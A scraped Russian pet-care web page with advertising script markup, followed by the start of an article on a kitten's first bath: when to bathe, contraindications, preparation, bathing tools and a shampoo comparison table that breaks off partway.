[]).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-69654 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-560" id="post-69654">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/poleznaya-informaciya/">Полезная Информация</a></span></div><!-- .breadcrumbs -->    
    <h1>Первое купание котёнка: как правильно провести процедуру</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align:justify;">Кошки не самые большие любители воды. Если быть более точными, большинство из них её терпеть не может. Природа наградила этих животных способностью приводить себя в порядок самостоятельно. Шершавый язычок кошки способен добраться до самых труднодоступных мест и удалить все загрязнения и отмершие шерстинки. Но иногда водные процедуры нужны. Особенно если пушистое счастье принесли в дом с улицы. Важно правильно провести банную процедуру, чтобы не навредить здоровью питомца.</p>
<p style="text-align: justify;"><span id="more-69654"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Надо ли купать котёнка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Противопоказания к банным процедурам</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Подготовка к купанию</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_2">3.1</span> Инвентарь</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">3.2</span> Моющие средства</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_3">3.2.1</span> Виды специальных средств для мытья котят</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_3">3.2.2</span> Таблица: рейтинг популярных и качественных специальных средств для купания котят (по данным Яндекс.Маркета)</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_3">3.2.3</span> Фотогалерея: популярные шампуни для котят</a></div>
</li>
</ul>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">4</span> Как помыть котёнка первый раз</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_2">4.1</span> Видео: как купать котёнка первый раз</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11"><span class="toc__number toc_depth_2">4.2</span> Как помыть отдельные части тела котёнка</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12"><span class="toc__number toc_depth_1">5</span> Как высушить котёнка</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Надо ли купать котёнка</h2>
<p style="text-align:justify;"><strong>Котята из надёжных питомников или же просто находившиеся рядом с матерью до трёх месяцев, в купании не нуждаются.</strong> Кошка отлично за ними ухаживала и, с точки зрения кошачьего мира, они чистые. Котёнок-сирота, получивший в награду настоящий дом и хозяев, всё-таки должен пройти полный спектр банных процедур.</p>
<p style="text-align:justify;">Чем раньше малыша начать приучать к купанию, тем меньше стресса получит и он, и владельцы. Оптимальный возраст для начала принятия водных процедур — три месяца. До этого лучше протирать питомца влажной тканью. К тому же котёнок должен привыкнуть к новым владельцам, начать доверять им. Только после установления дружеских связей можно идти в первый «заплыв».</p>
<p style="text-align:justify;">Домашнего питомца, который видит улицу только из окна, часто купать не стоит. Достаточно протирать его лапы и шерсть влажной салфеткой. Но капитальная чистка шерсти должна быть каждый сезон:</p>
<ul >
<li style="text-align:justify;">летом и весной — в начале и в конце;</li>
<li style="text-align:justify;">зимой и осенью — один раз.</li>
</ul>
<p style="text-align:justify;">Питомец, который любит погонять воробьёв во дворе или периодически исчезающий для продолжения рода, в купании нуждается гораздо чаще. «Банный день» стоит устраивать по мере загрязнения и обработки от паразитов.</p>
<div id="attachment_69656" style="width: 397px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf85c196133c.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-69656" class="wp-image-69656 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf85c196133c-387x290.jpg" alt="Котёнок в тазу с водой" width="387" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf85c196133c-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf85c196133c-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf85c196133c-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf85c196133c-244x183.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf85c196133c.jpg 1280w" sizes="(max-width: 387px) 100vw, 387px" /></a><p id="caption-attachment-69656" class="wp-caption-text">Найдёнышей обычно купают сразу по прибытии домой</p></div>
<p class="author-text" style="text-align:justify;">Действительно, иногда нет возможности дождаться установления доверительных отношений с питомцем. Как-то раз я подобрала котёнка на улице. Он вышел ко мне прямо из-за мусорного бака, а часть мордочки и уши были испачканы краской (из тех, которыми красят заборы и скамейки в парках). Естественно, знакомство с домом у малыша началось именно с ванной комнаты, где его не просто помыли, а хорошенько выкупали с шампунем от блох.</p>
<h2 style="text-align:justify;" id="i-2">Противопоказания к банным процедурам</h2>
<p style="text-align:justify;">Но не всегда банные процедуры идут на пользу котятам. Они имеют свои противопоказания:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul >
<li>Возраст. Не стоит купать котёнка до трёхмесячного возраста. В период младенчества идёт активное развитие кожно-жировых желёз. Купание может спровоцировать сбой в работе эпидермиса, и котёнок будет лишён кожной смазки в нужном ему количестве. Отсюда начнутся проблемы с кожей: всевозможные дерматиты и прочие неприятности. Но это не касается котят, которых принесли с улицы.</li>
<li>Прививка. Даже человеку после прививки не рекомендуют мочить место укола. У котят ситуация посерьёзнее. Дело всё в том, что мокрая шерсть не держит тепло, и кошка начинает сильно мёрзнуть. Котёнок и вовсе может простудиться. А прививка и болезнь — вещи несовместимые.</li>
<li>Болезнь. Здесь решение принимает ветврач. Но если строгой необходимости искупать питомца именно в этот момент не существует, то лучше этого не делать.</li>
</ul>
<p class="author-text" style="text-align:justify;">Я знаю, что котят до трёх месяцев купать не рекомендуется, но мне приходилось делать это неоднократно с месячным малышом. У моей кошки в помёте был особенно неугомонный экземпляр. Жили они во дворе, территория для обследования была огромной. Но его тянуло исключительно в вольер к собаке. Делал он это ранним утром. Часов в 6–7 я его находила уже там всего мокрого и ужасно грязного. Собака была рада обществу и заботилась о малыше, как подсказывали ей инстинкты — вылизывала и носила в зубах на экскурсию по своим владениям. В первый раз, обнаружив котёнка в таком состоянии, я страшно испугалась. Обтерев его сухой тряпочкой, скорее подложила мамаше под бок, надеясь, что она его вычистит лучше меня. Но не тут-то было. Она понюхала его и отошла подальше. Через час он уже сидел в уголке коробки, никому не нужный (благо на улице было жарко). Пришлось искупать его в проточной воде. После этого кошка узнала своего котёнка и стала заботиться о нём вновь. Эти вылазки прекратились, только когда голова котёнка перестала пролезать сквозь сетку вольера. Кстати, малыш не пострадал от частых купаний, но вырос чересчур чистоплотным — вылизывается подолгу и удовольствием.</p>
<h2 style="text-align:justify;" id="i-3">Подготовка к купанию</h2>
<p style="text-align:justify;">Итак, банный день назначен. Стоит вспомнить о первом купании младенца: разница невелика. Необходимо приготовить всё заранее:</p>
<ul >
<li style="text-align:justify;">помещение лучше прогреть, если есть обогреватель;</li>
<li style="text-align:justify;">исключить сквозняки;</li>
<li style="text-align:justify;">набрать тёплую воду для купания и ополаскивания, температура должна быть в пределах 37–40 <sup>о</sup>С;</li>
<li style="text-align:justify;">приготовить полотенце (лучше два: первое впитает влагу, вторым можно обсушить шерсть).</li>
</ul>
<p style="text-align:justify;">Лучше использовать какую-то ёмкость. Шум «водопада» из крана или «хляби небесные» из душа могут повергнуть питомца в панику, и о спокойном купании придётся забыть.</p>
<h3 style="text-align:justify;" id="i-4">Инвентарь</h3>
<p style="text-align:justify;"><strong>Котёнка нежелательно купать в самой ванне</strong>. Во-первых, огромное пространство, заполненное водой, повергнет малыша в ужас. Во-вторых, чтобы малышу было спокойнее, ему необходимо за что-то цепляться. Край тазика подойдёт идеально. Использовать для купания раковину нецелесообразно: травматично (котёнок может вырваться и упасть с большой высоты) и неудобно (брызги и лужи под ногами, которых будет много, могут сыграть злую шутку с самим владельцем).</p>
<p style="text-align:justify;">Для удобства удержания вырывающегося питомца можно использовать поводок-шлейку. Она надёжно предотвратит побег малыша. А для особо строптивых можно приобрести специальную сумку для купания. Она изготовлена из синтетических материалов, имеет структуру крупной сетки. Снабжена специальным шнурком для надёжной фиксации вокруг шеи. Применение такой сумки обеспечит купание без кровопролитных боёв.</p>
<div id="attachment_69660" style="width: 300px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf861ab8daf9.jpg"><img decoding="async" aria-describedby="caption-attachment-69660" class="wp-image-69660 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf861ab8daf9-290x290.jpg" alt="Сумка для мытья кошек" width="290" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf861ab8daf9-290x290.jpg 290w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf861ab8daf9-650x650.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf861ab8daf9-765x765.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf861ab8daf9-200x200.jpg 200w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf861ab8daf9.jpg 1200w" sizes="(max-width: 290px) 100vw, 290px" /></a><p id="caption-attachment-69660" class="wp-caption-text">Вода и моющее средство прекрасно проникают сквозь крупные ячейки сумки, а вот оцарапать владельца питомец вряд ли сможет</p></div>
<blockquote >
<p style="text-align:justify;">Эту сумку также можно использовать и при других процедурах, например, чистке ушей.</p>
</blockquote>
<p style="text-align:justify;">Мочалка для купания котёнка не нужна. Достаточно провести процедуру руками. Мягкие ласковые движения успокоят малыша.</p>
<p style="text-align:justify;"><strong>Во время купания категорически запрещено мыть голову кошке.</strong> Вода может попасть в уши, что обеспечит серьёзные неприятности со здоровьем. Чтобы защитить их, можно использовать ватные тампоны или приобрести специальную шапочку для купания.</p>
<div id="attachment_69659" style="width: 526px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf862e6a0b9e.jpg"><img decoding="async" aria-describedby="caption-attachment-69659" class="wp-image-69659 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf862e6a0b9e-516x290.jpg" alt="Котёнок в шапочке для купания" width="516" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf862e6a0b9e-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf862e6a0b9e-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf862e6a0b9e-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf862e6a0b9e-244x137.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf862e6a0b9e.jpg 1280w" sizes="(max-width: 516px) 100vw, 516px" /></a><p id="caption-attachment-69659" class="wp-caption-text">Шапочка для купания (копия той, что используют люди, только меньшего размера) предотвратит случайное попадание воды в уши</p></div>
<h3 style="text-align:justify;" id="i-5">Моющие средства</h3>
<p style="text-align:justify;">Для купания необходимо использовать специальные средства для котят. Применять шампунь для взрослых животных не стоит: жировая смазка у котят ещё недостаточно сформирована, и можно нарушить кислотно-щелочной баланс кожи малыша. Тем более нельзя применять шампуни для людей, в том числе детские. Рн кожи у нас с кошками разный, и такие средства могут сильно высушить эпидермис питомцев.</p>
<p style="text-align:justify;">Есть специальные шампуни, предназначенные для определённых пород, например, для сфинксов или обладателей роскошных длинношёрстных шубок. Это тоже необходимо учитывать.</p>
<div id="attachment_69658" style="width: 341px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf863b9536b1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-69658" class="wp-image-69658 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf863b9536b1-331x290.jpg" alt="Шампунь для бесшёрстных кошек" width="331" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bf863b9536b1-331x290.jpg 331w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf863b9536b1-650x569.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf863b9536b1-765x669.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf863b9536b1-229x200.jpg 229w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bf863b9536b1.jpg 1143w" sizes="(max-width: 331px) 100vw, 331px" /></a><p id="caption-attachment-69658" class="wp-caption-text">Для некоторых пород кошек, например, сфинксов, есть специальные шампуни</p></div>
<h4 style="text-align:justify;" id="i-6">Виды специальных средств для мытья котят</h4>
<p style="text-align:justify;">Помимо традиционных жидких шампуней, на рынке широко представлены альтернативные средства для купания, такие как спреи и сухие шампуни. Это настоящая палочка-выручалочка для тех питомцев, которые уже сильно напуганы водой. Также эти средства могут избавить от лишних хлопот при небольшом загрязнении питомца или в отсутствии условий для купания (в поезде, например).</p>
<p style="text-align:justify;">Сухой шампунь наносится на сухую шёрстку, распределяется по ней и вычёсывается. Спрей нужно наносить на влажную шерсть, мягко втирать в шёрстный покров и удалить остатки вычёсыванием. Эти средства хороши ещё и тем, что они подходят для частого применения и не затрагивают жировой слой кожи. Единственная проблема, которую может вызвать спрей, это попадание в глаза и в дыхательные пути, поэтому применять его нужно без фанатизма.</p>
<h4 style="text-align:justify;" id="i-7">Таблица: рейтинг популярных и качественных специальных средств для купания котят (по данным Яндекс.Маркета)</h4>
<table >
<tbody>
<tr>
<td>Название</td>
<td>Производитель</td>
<td>Описание</td>
<td>Цена, рублей</td>
</tr>
<tr>
<td>Ms.Kiss «Пушистый хвостик»</td>
<td>Россия</td>
<td>
<ul >
<li style="text-align:justify;">гипоаллергенен;</li>
<li style="text-align:justify;">не раздражает слизистую глаз при случайном попадании;</li>
<li style="text-align:justify;">содержит биотин и пантенол;</li>
<li style="text-align:justify;">подходит для аллергиков, ослабленных и стареющих кошек.</li>
</ul>
</td>
<td>150–200</td>
</tr>
<tr>
<td>Шампунь для котят 8in1 Tearless Kitten Shampoo</td>
<td>8in1, Россия</td>
<td>
<ul >
<li style="text-align:justify;">содержит кератин и масло жожоба;</li>
<li style="text-align:justify;">деликатно очищает шерсть питомца;</li>
<li style="text-align:justify;">гипоаллергенен.</li>
</ul>
</td>
<td>500</td>
</tr>
<tr>
<td>Le Artis Herba Vitae шампунь с экстрактами ромашки и мать-и-мачехи для котят</td>
<td>Россия</td>
<td>
<ul >
<li style="text-align:justify;">содержит экстракты ромашки и мать-и-мачехи;</li>
